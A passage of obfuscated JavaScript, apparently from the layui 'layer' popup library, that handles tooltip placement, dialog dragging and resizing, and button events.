')](_0x3fb743['eaGkO'],_0x44e259);}else{var _0x1c1aac=this,_0x207fc2=_0x1c1aac[_0x19d1b5(0x3a1,'%OjZ')],_0x57bc9d=_0x1c1aac['layero'],_0x45f348=[_0x57bc9d[_0x19d1b5(0x226,'l&8P')](),_0x57bc9d[_0x19d1b5(0x30f,'XvRO')]()],_0x14c6c7=_0x10fd2b(_0x207fc2['follow']);_0x14c6c7[0x0]||(_0x14c6c7=_0x4c2ce0['Mydpf'](_0x10fd2b,_0x4c2ce0[_0x19d1b5(0x1ed,'a^UV')]));var _0x2c02ad={'width':_0x14c6c7['outerWidth'](),'height':_0x14c6c7[_0x19d1b5(0x875,'h1Ou')](),'top':_0x14c6c7[_0x19d1b5(0x14f,'yh%M')]()[_0x19d1b5(0x5cc,'^KmV')],'left':_0x14c6c7['offset']()[_0x19d1b5(0x754,'$fEy')]},_0x1eb83a=_0x57bc9d['find'](_0x4c2ce0[_0x19d1b5(0x14e,'l&8P')]),_0x400c90=_0x207fc2[_0x19d1b5(0x397,'$Y8J')][0x0];_0x207fc2['tips'][0x1]||_0x1eb83a[_0x19d1b5(0xf0,'3Fre')](),_0x2c02ad['autoLeft']=function(){var _0x5a7bc7=_0x19d1b5,_0x3346e8={'afpOU':function(_0x556f7c,_0x583e6a){var _0x25c6fa=_0x3e47;return _0x3fb743[_0x25c6fa(0x667,'XvRO')](_0x556f7c,_0x583e6a);},'PauQP':function(_0x493b8e,_0x90fa7d){var _0x281cde=_0x3e47;return _0x3fb743[_0x281cde(0x451,'tCjb')](_0x493b8e,_0x90fa7d);},'uIrge':function(_0x4d3717,_0x563dba){var _0x4df615=_0x3e47;return _0x3fb743[_0x4df615(0x154,'DWnA')](_0x4d3717,_0x563dba);}};if(_0x3fb743[_0x5a7bc7(0x38e,'PUuF')](_0x3fb743['fGdpT'],_0x3fb743[_0x5a7bc7(0x144,'x[R&')])){var _0x8e1975=_0x3fb743[_0x5a7bc7(0x89a,'BDKl')](_0x3fb743[_0x5a7bc7(0x83d,'YQFX')],typeof _0x11009e),_0x443f69=_0x15c37b['config']['skin'],_0x388476=(_0x443f69?_0x3fb743['VQEnT'](_0x3fb743[_0x5a7bc7(0x284,'EX(e')](_0x3fb743['kqSiD'](_0x443f69,'\x20'),_0x443f69),_0x3fb743[_0x5a7bc7(0xfd,'abx5')]):'')||_0x3fb743[_0x5a7bc7(0x76f,'yh%M')],_0x3e26f6=_0x3fb743['KkjtB'](_0x302163[_0x5a7bc7(0x3c1,')J$M')][_0x5a7bc7(0x116,'3Fre')],0x1);return _0x8e1975&&(_0x543d07=_0xee75b3),_0x406230[_0x5a7bc7(0x8bc,'$fEy')](_0x58dc95[_0x5a7bc7(0x85d,'7dRZ')]({'content':_0x3c4dd5,'time':0xbb8,'shade':!0x1,'skin':_0x388476,'title':!0x1,'closeBtn':!0x1,'btn':!0x1,'resize':!0x1,'end':_0x3e914},_0x8e1975&&!_0x14ce56[_0x5a7bc7(0x7c0,'0&]R')]['skin']?{'skin':_0x3fb743[_0x5a7bc7(0x217,'l&8P')](_0x388476,_0x3fb743[_0x5a7bc7(0x761,'$fEy')]),'anim':_0x3e26f6}:(function(){var _0x49e29e=_0x5a7bc7;return _0x3b8277=_0x3346e8['afpOU'](_0x1b1018,{}),(_0x3346e8[_0x49e29e(0x7aa,'^KmV')](_0x5d09bf[_0x49e29e(0x20d,')J$M')],-0x1)||_0x3346e8[_0x49e29e(0x501,'[%LY')](_0x2282cf['icon'],_0x1e8855)&&!_0x4402bb[_0x49e29e(0x726,'okJn')][_0x49e29e(0x7b3,'EX(e')])&&(_0x4fd850[_0x49e29e(0x548,'7dRZ')]=_0x3346e8[_0x49e29e(0x6ac,'^KmV')](_0x3346e8[_0x49e29e(0x6fe,'BDKl')](_0x388476,'\x20'),_0x4b6ce3[_0x49e29e(0x66d,'$fEy')]||'layui-layer-hui')),_0xd7ebb3;}())));}else _0x3fb743[_0x5a7bc7(0x181,'whG]')](_0x3fb743['KkjtB'](_0x3fb743[_0x5a7bc7(0x182,'h]u^')](_0x2c02ad[_0x5a7bc7(0x513,'okJn')],_0x45f348[0x0]),_0x3ad92d[_0x5a7bc7(0x6cd,'$fEy')]()),0x0)?(_0x2c02ad[_0x5a7bc7(0x676,'ohdW')]=_0x3fb743[_0x5a7bc7(0x383,'ohdW')](_0x2c02ad[_0x5a7bc7(0x5ad,'JzH3')]+_0x2c02ad['width'],_0x45f348[0x0]),_0x1eb83a['css']({'right':0xc,'left':_0x3fb743['ylKKQ']})):_0x2c02ad['tipLeft']=_0x2c02ad[_0x5a7bc7(0x19f,'LMMv')];},_0x2c02ad[_0x19d1b5(0x3d2,'BK5(')]=[function(){var _0x557ca3=_0x19d1b5;_0x2c02ad[_0x557ca3(0x6f6,'okJn')](),_0x2c02ad['tipTop']=_0x3fb743[_0x557ca3(0x48b,'3Fre')](_0x2c02ad[_0x557ca3(0x7ab,'t]&c')],_0x45f348[0x1])-0xa,_0x1eb83a[_0x557ca3(0x3f6,'7dRZ')](_0x3fb743[_0x557ca3(0x6a2,'PUuF')])['addClass'](_0x3fb743[_0x557ca3(0x4e3,'ohdW')])[_0x557ca3(0x8b9,'k[rc')](_0x557ca3(0x5c5,'h1Ou'),_0x207fc2['tips'][0x1]);},function(){var _0x24d4b6=_0x19d1b5;_0x3fb743[_0x24d4b6(0x5ca,'e^rp')](_0x3fb743[_0x24d4b6(0x769,'aKmH')],_0x3fb743['kJhju'])?(_0x25f6d2[_0x24d4b6(0x30d,'ohdW')]=null,_0x1e4614(_0x56bdf4)):(_0x2c02ad[_0x24d4b6(0x888,'7dRZ')]=_0x3fb743['kqSiD'](_0x2c02ad['left']+_0x2c02ad['width'],0xa),_0x2c02ad[_0x24d4b6(0x303,'DWnA')]=_0x2c02ad['top'],_0x1eb83a[_0x24d4b6(0x65c,'BK5(')](_0x3fb743[_0x24d4b6(0x8a8,'tCjb')])['addClass'](_0x24d4b6(0x127,'$Y8J'))['css'](_0x24d4b6(0x3dd,'pUN)'),_0x207fc2[_0x24d4b6(0x8b4,'h1Ou')][0x1]));},function(){var _0x44c4d6=_0x19d1b5;_0x2c02ad[_0x44c4d6(0x1b8,'JzH3')](),_0x2c02ad[_0x44c4d6(0x303,'DWnA')]=_0x4c2ce0[_0x44c4d6(0x257,'k[rc')](_0x2c02ad[_0x44c4d6(0x1b0,'o*eh')]+_0x2c02ad[_0x44c4d6(0x280,'EX(e')],0xa),_0x1eb83a[_0x44c4d6(0x871,'ZTfc')](_0x4c2ce0[_0x44c4d6(0x31b,'pvCq')])['addClass'](_0x4c2ce0[_0x44c4d6(0x65a,'pUN)')])[_0x44c4d6(0x234,'yh%M')](_0x4c2ce0[_0x44c4d6(0x1fe,'h]u^')],_0x207fc2['tips'][0x1]);},function(){var _0x5d3256=_0x19d1b5,_0x59eaf8={'GrwJU':_0x4c2ce0[_0x5d3256(0x4d5,'whG]')]};if(_0x4c2ce0[_0x5d3256(0xea,'BK5(')](_0x4c2ce0['uCMAf'],'ZHnHT'))_0x2c02ad[_0x5d3256(0x676,'ohdW')]=_0x4c2ce0['FRoPL'](_0x2c02ad[_0x5d3256(0x638,'tCjb')],_0x45f348[0x0])-0xa,_0x2c02ad[_0x5d3256(0x4a8,'whG]')]=_0x2c02ad[_0x5d3256(0x7ab,'t]&c')],_0x1eb83a[_0x5d3256(0x207,')J$M')](_0x5d3256(0x540,'o*eh'))[_0x5d3256(0x253,'DWnA')](_0x4c2ce0['HcNre'])[_0x5d3256(0x320,'^KmV')](_0x4c2ce0[_0x5d3256(0x62f,'tCjb')],_0x207fc2['tips'][0x1]);else{var _0x2d490f=_0x2bcfee[_0x5d3256(0x38b,'e^rp')]?_0x11b1fd[_0x5d3256(0x24a,'ZTfc')]:_0x163002[_0x5d3256(0x764,'l&8P')](_0x2b247c,null);return _0x2d490f[_0x2d490f[_0x5d3256(0x6d3,'$fEy')]?_0x59eaf8[_0x5d3256(0x7ef,'[xln')]:_0x5d3256(0x2ca,'yh%M')](_0x37487f);}}],_0x2c02ad[_0x19d1b5(0x553,')Hqs')][_0x400c90-0x1](),_0x4c2ce0['SmQCQ'](0x1,_0x400c90)?_0x4c2ce0[_0x19d1b5(0x267,'X9pF')](_0x4c2ce0['JXrIw'](_0x2c02ad['top'],_0x4c2ce0['noYTb'](_0x3ad92d[_0x19d1b5(0x6f1,'tCjb')](),_0x45f348[0x1])+0x10),0x0)&&_0x2c02ad[_0x19d1b5(0x4aa,'aKmH')][0x2]():_0x4c2ce0['zlkPA'](0x2,_0x400c90)?_0x4c2ce0[_0x19d1b5(0x16e,'^KmV')](_0x3ad92d['width']()-_0x4c2ce0['ksBcT'](_0x4c2ce0[_0x19d1b5(0x60b,'a^UV')](_0x4c2ce0[_0x19d1b5(0x3c8,'X9pF')](_0x2c02ad['left'],_0x2c02ad[_0x19d1b5(0x4fd,'[xln')]),_0x45f348[0x0]),0x10),0x0)||_0x2c02ad[_0x19d1b5(0x8a6,'Q5MP')][0x3]():_0x4c2ce0[_0x19d1b5(0x2e2,'bMie')](0x3,_0x400c90)?_0x4c2ce0[_0x19d1b5(0x4c7,'eMmn')](_0x4c2ce0[_0x19d1b5(0x34d,'JzH3')](_0x2c02ad[_0x19d1b5(0x6d5,'pUN)')]-_0x3ad92d['scrollTop'](),_0x2c02ad[_0x19d1b5(0x31e,'JzH3')]),_0x45f348[0x1])+0x10-_0x3ad92d[_0x19d1b5(0x31e,'JzH3')]()>0x0&&_0x2c02ad[_0x19d1b5(0x158,'o*eh')][0x0]():_0x4c2ce0['hjLVf'](0x4,_0x400c90)&&_0x4c2ce0[_0x19d1b5(0x3cc,'[%LY')](_0x4c2ce0[_0x19d1b5(0x305,'0&]R')](_0x45f348[0x0],0x10)-_0x2c02ad[_0x19d1b5(0x33e,'k[rc')],0x0)&&_0x2c02ad['where'][0x1](),_0x57bc9d['find']('.'+_0x379b2b[0x5])[_0x19d1b5(0x71f,'%OjZ')]({'background-color':_0x207fc2[_0x19d1b5(0x499,'yh%M')][0x1],'padding-right':_0x207fc2['closeBtn']?'30px':''}),_0x57bc9d[_0x19d1b5(0x3e6,'aKmH')]({'left':_0x4c2ce0[_0x19d1b5(0x183,'Q5MP')](_0x2c02ad[_0x19d1b5(0x304,'0&]R')],_0x207fc2[_0x19d1b5(0x3da,'1Rj@')]?_0x3ad92d['scrollLeft']():0x0),'top':_0x2c02ad[_0x19d1b5(0x7b5,'a^UV')]-(_0x207fc2[_0x19d1b5(0x856,'x[R&')]?_0x3ad92d[_0x19d1b5(0x57c,'Q5MP')]():0x0)});}},_0x4d391c['pt'][_0x36343b(0x324,'eMmn')]=function(){var _0x38fd64=_0x36343b,_0x5a4a1f={'CmJAo':function(_0x4a166b,_0x1d2d6c){return _0x4c2ce0['vISAy'](_0x4a166b,_0x1d2d6c);},'bPZBc':function(_0x47e45f,_0xfb749){var _0xc317d9=_0x3e47;return _0x4c2ce0[_0xc317d9(0x32a,'tCjb')](_0x47e45f,_0xfb749);},'cKPWG':_0x38fd64(0x7be,'X9pF'),'dPjFw':function(_0x3d63fe,_0x5c0d5e){var _0x45bc62=_0x38fd64;return _0x4c2ce0[_0x45bc62(0x4d7,'$fEy')](_0x3d63fe,_0x5c0d5e);},'tURyU':_0x4c2ce0['LNTDF'],'DxiCF':function(_0x4034b2,_0x4bfbea){var _0x5b4074=_0x38fd64;return _0x4c2ce0[_0x5b4074(0x45a,'ohdW')](_0x4034b2,_0x4bfbea);},'xNqlD':function(_0x145fa2,_0x4c276b){return _0x145fa2(_0x4c276b);},'wnnqE':function(_0x5c0cd7,_0x552e0d){var _0x4b8a0b=_0x38fd64;return _0x4c2ce0[_0x4b8a0b(0x6e5,'tCjb')](_0x5c0cd7,_0x552e0d);},'XaXmD':_0x4c2ce0[_0x38fd64(0x81d,'7dRZ')],'kUHBU':_0x4c2ce0['BmNAC'],'ijtXm':function(_0x4b3834,_0x3b1db3){var _0x502318=_0x38fd64;return _0x4c2ce0[_0x502318(0x787,'$fEy')](_0x4b3834,_0x3b1db3);},'LbRuW':function(_0x4bbff2,_0x40fc6b){var _0x4c5ba9=_0x38fd64;return _0x4c2ce0[_0x4c5ba9(0x1dd,'k[rc')](_0x4bbff2,_0x40fc6b);},'CpZzD':_0x38fd64(0x610,'BwyV'),'Xyepb':_0x38fd64(0x25d,'abx5'),'jQFEr':function(_0x4cb23e,_0x555cc1){return _0x4c2ce0['yWdSz'](_0x4cb23e,_0x555cc1);},'okdzJ':_0x4c2ce0['EHtzh'],'eliLd':function(_0x1f2068,_0x459228){return _0x1f2068-_0x459228;},'kIYNF':function(_0x1233fa,_0x9678b8){return _0x4c2ce0['HmlKl'](_0x1233fa,_0x9678b8);},'sTOql':function(_0x2cc79f,_0x38afb0){var _0x3f3767=_0x38fd64;return _0x4c2ce0[_0x3f3767(0x65f,'3Fre')](_0x2cc79f,_0x38afb0);},'bZIkV':function(_0x1d832f,_0x1e85bd){var _0x24ef87=_0x38fd64;return _0x4c2ce0[_0x24ef87(0x774,'X9pF')](_0x1d832f,_0x1e85bd);},'RCGHD':function(_0x3f142b,_0x17de79){return _0x4c2ce0['NSsek'](_0x3f142b,_0x17de79);},'RRrUj':function(_0x31baa3,_0x3d94b1){var _0x39ca82=_0x38fd64;return _0x4c2ce0[_0x39ca82(0x34e,'%OjZ')](_0x31baa3,_0x3d94b1);},'qkkRc':function(_0x31e2d5,_0x2d25d0){var _0x300fe2=_0x38fd64;return _0x4c2ce0[_0x300fe2(0x409,'pUN)')](_0x31e2d5,_0x2d25d0);},'QFhya':_0x38fd64(0x596,'yh%M'),'FObKO':_0x4c2ce0[_0x38fd64(0x473,'a^UV')],'jFoXa':function(_0x5a8a64,_0x1e08d2){return _0x4c2ce0['yWWAM'](_0x5a8a64,_0x1e08d2);},'aqFPT':function(_0x9121c5,_0xc35da3){return _0x9121c5-_0xc35da3;},'YZuuO':_0x4c2ce0[_0x38fd64(0x3fd,'3Fre')],'vyatH':_0x4c2ce0[_0x38fd64(0x56c,'bMie')],'UNvfK':'border-right-color'};if(_0x4c2ce0[_0x38fd64(0x168,'[xln')](_0x38fd64(0x547,'okJn'),_0x4c2ce0[_0x38fd64(0x153,'eMmn')])){var _0x139e8e=this,_0x1f26df=_0x139e8e[_0x38fd64(0x322,'o*eh')],_0x2a1f40=_0x4c2ce0[_0x38fd64(0x6e8,'7dRZ')](_0x10fd2b,document),_0x5ad9a3=_0x139e8e[_0x38fd64(0x5fa,'x[R&')],_0x319603=_0x5ad9a3['find'](_0x1f26df['move']),_0xc2e761=_0x5ad9a3['find'](_0x38fd64(0x485,'Y(Y3')),_0x19dba8={};return _0x1f26df[_0x38fd64(0x7a2,'XvRO')]&&_0x319603[_0x38fd64(0x827,'pnvm')](_0x4c2ce0[_0x38fd64(0x179,'Q5MP')],_0x4c2ce0[_0x38fd64(0x1d0,'pvCq')]),_0x319603['on'](_0x4c2ce0[_0x38fd64(0x6be,'^KmV')],function(_0x5c5116){var _0x4bd60e=_0x38fd64;if(_0x5a4a1f['dPjFw'](_0x5a4a1f[_0x4bd60e(0x14d,'yh%M')],_0x5a4a1f['tURyU'])){_0x4d3774[_0x4bd60e(0x866,')Hqs')](_0x5a4a1f[_0x4bd60e(0x1de,'BK5(')](_0x5a4a1f['CmJAo'](_0x4bd60e(0x7d2,'bMie'),_0xe6b50e[0x5]),')'))[_0x4bd60e(0x228,'pvCq')]();for(var _0x32d979=_0x992c4d[_0x4bd60e(0x810,'l&8P')](_0x5a4a1f[_0x4bd60e(0x504,'0&]R')]('.',_0x424a1d)),_0x3c2f84=0x0;_0x3c2f84<0x2;_0x3c2f84++)_0x32d979['unwrap']();_0x32d979['css'](_0x5a4a1f['cKPWG'],_0x32d979['data'](_0x5a4a1f[_0x4bd60e(0x7d4,'$Y8J')]))['removeClass'](_0x4c9973);}else _0x5c5116[_0x4bd60e(0x608,'e^rp')](),_0x1f26df['move']&&(_0x19dba8[_0x4bd60e(0x4a5,'l&8P')]=!0x0,_0x19dba8[_0x4bd60e(0x334,'e^rp')]=[_0x5a4a1f[_0x4bd60e(0x3bf,'abx5')](_0x5c5116['clientX'],_0x5a4a1f[_0x4bd60e(0x254,'^KmV')](parseFloat,_0x5ad9a3[_0x4bd60e(0x12d,'whG]')](_0x4bd60e(0x26e,'[xln')))),_0x5a4a1f[_0x4bd60e(0x616,')J$M')](_0x5c5116[_0x4bd60e(0x398,'%OjZ')],_0x5a4a1f['xNqlD'](parseFloat,_0x5ad9a3[_0x4bd60e(0x435,'LMMv')](_0x5a4a1f[_0x4bd60e(0x1ad,'whG]')])))],_0xaed456[_0x4bd60e(0x446,'k[rc')]['css'](_0x4bd60e(0x2e7,'pUN)'),_0x5a4a1f[_0x4bd60e(0x577,'BDKl')])[_0x4bd60e(0x3f8,'ZTfc')]());}),_0xc2e761['on']('mousedown',function(_0x399cf1){var _0x321ec5=_0x38fd64;_0x4c2ce0[_0x321ec5(0x180,'a^UV')](_0x321ec5(0x41f,'x[R&'),_0x4c2ce0[_0x321ec5(0x781,'yh%M')])?(_0x53fa1b[_0x321ec5(0x82c,'x[R&')](),_0x3b3027[_0x321ec5(0x788,')J$M')]()):(_0x399cf1[_0x321ec5(0x3ec,'aKmH')](),_0x19dba8[_0x321ec5(0x79f,'tCjb')]=!0x0,_0x19dba8[_0x321ec5(0x50a,'1Rj@')]=[_0x399cf1['clientX'],_0x399cf1[_0x321ec5(0x7d5,'t]&c')]],_0x19dba8['area']=[_0x5ad9a3[_0x321ec5(0x7bf,'whG]')](),_0x5ad9a3['outerHeight']()],_0xaed456[_0x321ec5(0xdf,'Y[Yq')][_0x321ec5(0x39a,'1Rj@')](_0x4c2ce0[_0x321ec5(0xec,'vyd#')],'se-resize')['show']());}),_0x2a1f40['on'](_0x38fd64(0x39f,'Q5MP'),function(_0x598914){var _0x23b88f=_0x38fd64;if(_0x19dba8[_0x23b88f(0x7cc,'h]u^')]){var _0x54d15d=_0x5a4a1f['ijtXm'](_0x598914['clientX'],_0x19dba8[_0x23b88f(0xf3,'Y[Yq')][0x0]),_0x11710d=_0x598914[_0x23b88f(0x53b,'7dRZ')]-_0x19dba8[_0x23b88f(0x8a5,'vyd#')][0x1],_0xd105d7=_0x5a4a1f['LbRuW'](_0x5a4a1f['CpZzD'],_0x5ad9a3['css'](_0x5a4a1f[_0x23b88f(0x6b2,'86bQ')]));if(_0x598914[_0x23b88f(0x45b,'PUuF')](),_0x19dba8[_0x23b88f(0x30a,'$Y8J')]=_0xd105d7?0x0:_0x3ad92d[_0x23b88f(0x3ef,'$Y8J')](),_0x19dba8[_0x23b88f(0x2d7,'3Fre')]=_0xd105d7?0x0:_0x3ad92d[_0x23b88f(0x66b,'X9pF')](),!_0x1f26df['moveOut']){if(_0x5a4a1f[_0x23b88f(0x71c,'YQFX')](_0x23b88f(0x7ea,'[%LY'),_0x5a4a1f[_0x23b88f(0x87d,'okJn')])){var _0x161c5a=_0x5a4a1f['CmJAo'](_0x5a4a1f[_0x23b88f(0x66f,')Hqs')](_0x3ad92d[_0x23b88f(0x375,'h]u^')](),_0x5ad9a3[_0x23b88f(0x78a,')Hqs')]()),_0x19dba8[_0x23b88f(0x203,'0&]R')]),_0x86e7cd=_0x5a4a1f[_0x23b88f(0x60c,'okJn')](_0x5a4a1f[_0x23b88f(0x5f7,'DWnA')](_0x3ad92d[_0x23b88f(0x4c4,'0&]R')](),_0x5ad9a3['outerHeight']()),_0x19dba8['stY']);_0x5a4a1f[_0x23b88f(0x877,'$Y8J')](_0x54d15d,_0x19dba8[_0x23b88f(0x408,')J$M')])&&(_0x54d15d=_0x19dba8['stX']),_0x5a4a1f[_0x23b88f(0x4af,'k[rc')](_0x54d15d,_0x161c5a)&&(_0x54d15d=_0x161c5a),_0x11710d<_0x19dba8[_0x23b88f(0x659,'Y(Y3')]&&(_0x11710d=_0x19dba8['stY']),_0x5a4a1f[_0x23b88f(0x7d0,'BK5(')](_0x11710d,_0x86e7cd)&&(_0x11710d=_0x86e7cd);}else _0x4ffd62[_0x23b88f(0x66a,'ohdW')][_0x23b88f(0x1fb,'l&8P')]();}_0x5ad9a3[_0x23b88f(0x435,'LMMv')]({'left':_0x54d15d,'top':_0x11710d});}if(_0x1f26df[_0x23b88f(0x292,'YQFX')]&&_0x19dba8['resizeStart']){if(_0x5a4a1f['qkkRc'](_0x5a4a1f[_0x23b88f(0x160,'o*eh')],_0x5a4a1f[_0x23b88f(0x354,'okJn')])){var _0x54d15d=_0x5a4a1f[_0x23b88f(0x54c,'tCjb')](_0x598914[_0x23b88f(0x159,'eMmn')],_0x19dba8[_0x23b88f(0x4b9,'h1Ou')][0x0]),_0x11710d=_0x5a4a1f[_0x23b88f(0x844,'yh%M')](_0x598914[_0x23b88f(0x374,'a^UV')],_0x19dba8[_0x23b88f(0x585,'7dRZ')][0x1]);_0x598914['preventDefault'](),_0x1e7081[_0x23b88f(0x3c4,'DWnA')](_0x139e8e[_0x23b88f(0x41d,'BwyV')],{'width':_0x5a4a1f[_0x23b88f(0x3b7,'yh%M')](_0x19dba8[_0x23b88f(0x47e,'x[R&')][0x0],_0x54d15d),'height':_0x5a4a1f[_0x23b88f(0x6f7,'h1Ou')](_0x19dba8['area'][0x1],_0x11710d)}),_0x19dba8['isResize']=!0x0,_0x1f26df[_0x23b88f(0x337,'okJn')]&&_0x1f26df[_0x23b88f(0x5da,'Q5MP')](_0x5ad9a3);}else _0x261fec['imgIndex']--,_0x110be0[_0x23b88f(0x420,'vyd#')]<0x1&&(_0x36da9d[_0x23b88f(0x193,'3Fre')]=_0x2146d0[_0x23b88f(0x80f,'^KmV')]),_0x4e2921[_0x23b88f(0x18a,'YQFX')](_0x577336);}})['on'](_0x4c2ce0[_0x38fd64(0x859,'Q5MP')],function(_0x313880){var _0x70c396=_0x38fd64,_0x4597d9={'mRvSw':function(_0x55441d,_0x506d85){var _0x194dfb=_0x3e47;return _0x4c2ce0[_0x194dfb(0x4b6,'eMmn')](_0x55441d,_0x506d85);},'xoAMV':'layer-full','mBGuH':_0x70c396(0x4ff,'e^rp')};_0x4c2ce0['ZvVAl'](_0x4c2ce0[_0x70c396(0x75b,'DWnA')],_0x4c2ce0['jhyNF'])?_0x4597d9[_0x70c396(0x794,'pvCq')](_0xeb4048[_0x70c396(0x273,'yh%M')][_0x70c396(0x37e,'a^UV')](_0x4597d9[_0x70c396(0x699,'[%LY')]),_0x3051c5)&&(_0x395f31[_0x70c396(0x484,'EX(e')][0x0][_0x70c396(0x282,'t]&c')][_0x70c396(0x19a,'x[R&')]?_0x56406f[_0x70c396(0x426,'aKmH')][0x0][_0x70c396(0x6e6,'o*eh')][_0x70c396(0x768,'$Y8J')](_0x4597d9[_0x70c396(0x2f3,'h1Ou')]):_0x549091[_0x70c396(0x8ab,'0&]R')][0x0][_0x70c396(0x67f,'pvCq')][_0x70c396(0x711,'X9pF')](_0x4597d9[_0x70c396(0x2f3,'h1Ou')]),_0x558407['html'][_0x70c396(0x4a0,'tCjb')](_0x4597d9[_0x70c396(0x41a,'$Y8J')])):(_0x19dba8['moveStart']&&(delete _0x19dba8[_0x70c396(0x38f,'$fEy')],_0xaed456[_0x70c396(0x694,'3Fre')]['hide'](),_0x1f26df[_0x70c396(0x78d,')Hqs')]&&_0x1f26df[_0x70c396(0x172,'PUuF')](_0x5ad9a3)),_0x19dba8[_0x70c396(0x639,'JzH3')]&&(delete _0x19dba8[_0x70c396(0x21a,'Q5MP')],_0xaed456[_0x70c396(0x2c6,'BK5(')]['hide']()));}),_0x139e8e;}else _0x466540[_0x38fd64(0x5b8,'%OjZ')](),_0x450662['tipTop']=_0x5a4a1f['aqFPT'](_0x743542['top'],_0x2339cd[0x1])-0xa,_0x5e30a6[_0x38fd64(0x207,')J$M')](_0x5a4a1f['YZuuO'])['addClass'](_0x5a4a1f[_0x38fd64(0x176,'EX(e')])[_0x38fd64(0x846,'Y[Yq')](_0x5a4a1f[_0x38fd64(0x78b,'a^UV')],_0x1eeed7['tips'][0x1]);},_0x4d391c['pt'][_0x36343b(0x549,'Y[Yq')]=function(){var _0x49e2c7=_0x36343b,_0xfa35ad={'WMXJp':function(_0x59d348,_0x52525d){return _0x4c2ce0['pNYcR'](_0x59d348,_0x52525d);},'GFtxP':function(_0xe2753c,_0x1e1e7b){return _0x4c2ce0['FgpFp'](_0xe2753c,_0x1e1e7b);},'EUeMX':function(_0xcef466,_0x444eeb){var _0x57256d=_0x3e47;return _0x4c2ce0[_0x57256d(0x16c,'$fEy')](_0xcef466,_0x444eeb);},'RSpzV':function(_0xb0a434,_0x1afb63){var _0x44c143=_0x3e47;return _0x4c2ce0[_0x44c143(0x753,'Y[Yq')](_0xb0a434,_0x1afb63);},'ehbgp':function(_0x3a96e7,_0x4e6a1b){var _0x3f28bd=_0x3e47;return _0x4c2ce0[_0x3f28bd(0x5a8,'bMie')](_0x3a96e7,_0x4e6a1b);},'FJWfo':'iframe','COgEf':function(_0x1e2cc4,_0x4cf0d7){var _0x334fba=_0x3e47;return _0x4c2ce0[_0x334fba(0x16c,'$fEy')](_0x1e2cc4,_0x4cf0d7);},'LvYFm':function(_0x540253,_0x3a6427){return _0x540253!==_0x3a6427;},'xdGnn':_0x49e2c7(0x62d,'^KmV'),'zefav':_0x4c2ce0['hzBFX'],'wGeuT':_0x49e2c7(0x1d7,')Hqs'),'vKhUO':function(_0x44f203,_0x4614f3){return _0x44f203===_0x4614f3;},'NizBS':_0x49e2c7(0x4cb,'Y[Yq'),'fSMep':_0x4c2ce0[_0x49e2c7(0x1ae,'X9pF')],'YZWJv':_0x4c2ce0[_0x49e2c7(0x531,'[xln')],'ClIgg':_0x4c2ce0[_0x49e2c7(0x636,'X9pF')],'ifdnC':_0x4c2ce0[_0x49e2c7(0x52d,'okJn')],'oEFmD':_0x49e2c7(0x455,'ZTfc'),'IxJVd':function(_0x537610,_0x1f0fb6){var _0x4d4989=_0x49e2c7;return _0x4c2ce0[_0x4d4989(0x887,'o*eh')](_0x537610,_0x1f0fb6);},'uzcPp':_0x4c2ce0['idWza'],'zQQmS':function(_0x49c50a,_0x157a9c,_0x5cee0d){var _0x174670=_0x49e2c7;return _0x4c2ce0[_0x174670(0x71b,'PUuF')](_0x49c50a,_0x157a9c,_0x5cee0d);},'FcNQs':function(_0x55d58d,_0x5dba47){var _0x154cb8=_0x49e2c7;return _0x4c2ce0[_0x154cb8(0x4d0,'BDKl')](_0x55d58d,_0x5dba47);},'NXHeR':_0x4c2ce0[_0x49e2c7(0x39b,'tCjb')],'nHltL':function(_0x4e31a4,_0x12c00f){return _0x4c2ce0['NJOif'](_0x4e31a4,_0x12c00f);},'CcKxA':function(_0x408c42,_0x4244c9){var _0xf31a82=_0x49e2c7;return _0x4c2ce0[_0xf31a82(0x427,'Y[Yq')](_0x408c42,_0x4244c9);},'GfGjs':_0x4c2ce0[_0x49e2c7(0x6b8,'Y[Yq')],'eCftJ':function(_0x57e11b,_0x492866){return _0x57e11b+_0x492866;},'lvqhm':function(_0x1fb8d8,_0x270cf6){return _0x1fb8d8+_0x270cf6;},'ReIwR':function(_0x52f181,_0x4e1e61){var _0x5399ec=_0x49e2c7;return _0x4c2ce0[_0x5399ec(0x59f,'$fEy')](_0x52f181,_0x4e1e61);},'zHnzn':_0x4c2ce0[_0x49e2c7(0x145,'pnvm')]};if(_0x4c2ce0[_0x49e2c7(0x453,'[%LY')](_0x4c2ce0[_0x49e2c7(0x8be,'XvRO')],_0x49e2c7(0x70a,'a^UV'))){function _0x594fd9(){var _0x269ae8=_0x49e2c7,_0x587a3b=_0x2a9add[_0x269ae8(0x838,'o*eh')]&&_0x2a9add['cancel'](_0x5af3ae['index'],_0x2bc492);_0x587a3b===!0x1||_0x1e7081[_0x269ae8(0x36f,'aKmH')](_0x5af3ae[_0x269ae8(0x4d2,'yh%M')]);}var _0x5af3ae=this,_0x2bc492=_0x5af3ae[_0x49e2c7(0x41b,'7dRZ')],_0x2a9add=_0x5af3ae[_0x49e2c7(0x53c,'Y(Y3')];_0x5af3ae['openLayer'](),_0x2a9add[_0x49e2c7(0x6ff,'x[R&')]&&(_0x4c2ce0[_0x49e2c7(0x7f6,'a^UV')](0x2,_0x2a9add[_0x49e2c7(0x7a9,')J$M')])?_0x2bc492[_0x49e2c7(0x4d6,'eMmn')](_0x4c2ce0[_0x49e2c7(0x11f,'bMie')])['on'](_0x4c2ce0[_0x49e2c7(0x2b7,'aKmH')],function(){var _0x19c212=_0x49e2c7;_0x2a9add[_0x19c212(0x17a,')J$M')](_0x2bc492,_0x5af3ae[_0x19c212(0x6ae,'ohdW')]);}):_0x2a9add[_0x49e2c7(0x23d,'tCjb')](_0x2bc492,_0x5af3ae['index'])),_0x4c2ce0['omYzC'](0x6,_0x1e7081['ie'])&&_0x5af3ae[_0x49e2c7(0x443,'7dRZ')](_0x2bc492),_0x2bc492[_0x49e2c7(0x386,')Hqs')](_0x4c2ce0['DuHKb']('.',_0x379b2b[0x6]))[_0x49e2c7(0x6fb,'ZTfc')]('a')['on'](_0x49e2c7(0x6d2,'X9pF'),function(){var 